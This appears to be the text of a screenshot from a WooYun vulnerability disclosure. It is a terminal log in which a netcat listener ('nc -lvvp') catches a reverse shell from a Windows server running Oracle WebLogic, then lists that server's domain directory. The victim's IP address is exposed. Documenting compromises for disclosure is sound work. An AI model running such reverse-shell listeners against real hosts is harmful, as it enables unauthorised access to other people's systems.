 [root@VM_105_105_centos ~]# nc -lvvp 10512
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::10512
Ncat: Listening on 0.0.0.0:10512
Ncat: Connection from 211.160.84.35.
Ncat: Connection from 211.160.84.35:6467.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\Oracle\Middleware\user_projects\domains\base_domain>dir
dir
驱动器 C 中的卷没有标签。
卷的序列号是 94EF-2C2D
c:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2015/12/23 15:43 <DIR> .
2015/12/23 15:43 <DIR> ..
2014/03/14 17:24 <DIR> autodeploy
2014/03/14 17:24 <DIR> bin
2015/06/19 08:31 720,877 cas-2015_06_15_ 92148_31869.log
2015/07/16 16:53 25,607 cas-2015_07_16_164447_17829.log
2015/07/16 17:09 29,233 cas-2015_07_16_165420_19704.log
2015/07/31 09:51 12,176,209 cas-2015_07_17_ 92416_17052.log
2015/08/21 16:40 1,003,430 cas-2015_08_17_192845_1897.log
2015/08/27 17:42 3,944 cas-2015_08_27_173851_16544.log
2015/09/16 16:46 13,358 cas-2015_09_16_164517_12873.log
2015/09/29 10:49 786,393 cas-2015_09_16_164743_13350.log
2015/11/05 11:06 189,462 cas-2015_10_23_152532_16427.log
2015/11/09 07:06 56,446 cas-2015_11_05_125334_17299.log
www.wooyun.org